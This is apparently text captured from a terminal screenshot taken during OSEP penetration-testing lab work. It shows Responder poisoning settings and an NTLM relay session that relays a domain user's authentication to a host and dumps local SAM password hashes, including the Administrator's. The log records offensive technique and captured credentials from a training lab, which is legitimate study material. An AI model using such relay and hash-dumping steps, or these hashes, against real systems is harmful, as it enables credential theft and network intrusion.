 kali@kali: ~/OSEP/Laser
File Actions Edit View Help
-rw-rw-rw- 2164 Thu Jul 17 12:59:24 2025 test.lnk
#
┌──(kali㉿kali)-[~/OSEP/Laser]
└─$
[*] SMBD-Thread-7 (process_request_thread): Con14:05:08 [57/2342]
/CARL.DEAN@192.168.157.173 controlled, but there are no more targ
ets left!
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {
Access Denied} A process has requested access to an object but ha
s not been granted those access rights.
[*] Received connection from LASER/carl.dean at MS01, connection
will be relayed after re-authentication
[*] Target system bootKey: 0x99439972b8f85f1d0e63f6603bc9585d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15759746f66f2d
a88d58f0160f8ee676:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59
d7e0c089c0:::
[*] Received connection from LASER/carl.dean at MS01, connection
will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from LASER
/CARL.DEAN@192.168.157.173 controlled, but there are no more targ
ets left!
[*] Received connection from LASER/carl.dean at MS01, connection
will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from LASE
R/CARL.DEAN@192.168.157.173 controlled, but there are no more tar
gets left!
[*] Received connection from LASER/carl.dean at MS01, connection
will be relayed after re-authentication
[*] Received connection from LASER/carl.dean at MS01, connection
will be relayed after re-authentication
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.193]
Responder IPv6 [fe80::a4fc:7e02:862d:c3a4]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-LOXKZ2EAR8M]
Responder Domain Name [5YB3.LOCAL]
Responder DCE-RPC Port [49575]
[+] Listening for events...
[!] Error starting TCP server on port 53, check permissions
or other servers running.
[0] 0:[tmux]* 1:zsh- "kali" 14:07 17-Jul-25